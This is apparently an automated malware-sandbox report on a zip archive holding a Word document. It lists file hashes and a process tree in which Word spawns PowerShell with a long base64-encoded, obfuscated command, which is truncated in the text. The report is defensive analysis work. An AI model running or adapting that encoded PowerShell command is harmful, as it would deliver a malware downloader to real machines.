

| File name: | f46b0c39fcfdf4c0426c9276a2bb48c6.zip |
| Full analysis: | https://app.any.run/tasks/19e50b6e-8366-4670-9265-e4edba18ae69 |
| Verdict: | Malicious activity |
| Analysis date: | December 06, 2022, 04:46:05 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 4DD236D60D4EB669253278FB152A696C |
| SHA1: | 034ECEAC57EFEC1FE18A4677A8F4B8EB3612E4A3 |
| SHA256: | DAB147BA894B1C824499B3D61D0D5AE0A2B2728B25D37D88DF19D17C0E0A64AF |
| SSDEEP: | 1536:UtnNfRRh92319elUQ8XrKqNHY/m2wMwcEpl27MhZvPZebD4INd85je:UtnNfDU18iKqNHl2Bwhc7Sheb+Je |
MALICIOUS
No malicious indicators.SUSPICIOUS
No suspicious indicators.INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
Total processes
42
Monitored processes
5
Malicious processes
0
Suspicious processes
0

Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|





| 1580 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\f46b0c39fcfdf4c0426c9276a2bb48c6.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||



| 2168 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rar$DIb1580.46030\5919600.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WinRAR.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2848 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\5919600.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | Explorer.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3704 | POwersheLL -ENCOD UwBlAFQALQBpAHQAZQBNACAAdgBBAFIASQBhAEIATABlADoAbgBpADcAOABFACAAKAAgAFsAdAB5AFAAZQBdACgAIgB7ADMAfQB7ADUAfQB7ADAAfQB7ADEAfQB7ADQAfQB7ADIAfQAiAC0AZgAnAFMAdABFAE0ALgBpACcALAAnAG8ALgBEAEkAUgAnACwAJwByAFkAJwAsACcAcwAnACwAJwBFAEMAVABPACcALAAnAFkAJwApACkAIAA7ACAAIAAgAFMARQBUAC0AaQBUAEUATQAgACAAKAAiAHYAQQBSAGkAYQBCAGwAIgArACIARQA6ACIAKwAiAEQAcAAiACsAIgB1AE4AOQAiACkAIAAoACAAWwB0AHkAcABFAF0AKAAiAHsAMQB9AHsANAB9AHsAMgB9AHsAMAB9AHsANQB9AHsAMwB9ACIALQBmACAAJwBQAG8ASQAnACwAJwBTAFkAUwBUAGUAbQAuAE4AJwAsACcAZQAnACwAJwBFAHIAJwAsACcARQBUAC4AcwBFAHIAVgBpAEMAJwAsACcAbgBUAG0AYQBOAEEAZwAnACkAIAApACAAOwAgACAAJABLADEAbgBwAHo